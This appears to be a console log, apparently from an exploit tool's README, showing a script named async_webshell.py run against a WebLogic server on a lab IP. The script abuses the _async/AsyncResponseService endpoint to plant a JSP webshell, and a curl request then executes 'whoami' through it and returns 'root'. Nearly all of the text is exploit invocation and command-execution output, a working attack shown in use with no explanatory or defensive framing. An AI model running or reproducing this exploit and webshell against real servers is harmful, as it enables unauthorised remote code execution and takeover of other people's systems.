 C:\Windows\system32\cmd.exe
C:\Users\CTF\Desktop>python async_webshell.py  http://10.10.20.166:7001  hack.jsp
webshell
By jas502n
>>>>Usage: python webshell.py url webshell.jsp
>>>The Vuln Url: http://10.10.20.166:7001/_async/AsyncResponseService
Webshell:
http://10.10.20.166:7001/bea_wls_internal/hack.jsp?cmd=whoami
C:\Users\CTF\Desktop>curl http://10.10.20.166:7001/bea_wls_internal/hack.jsp?cmd=whoami
<HTML><BODY>
Commands with JSP
<FORM METHOD="GET" NAME="myform" ACTION="">
<INPUT TYPE="text" NAME="cmd">
<INPUT TYPE="submit" VALUE="Send">
</FORM>
<pre>
Command: whoami<BR>
root
</pre>
</BODY></HTML>
C:\Users\CTF\Desktop>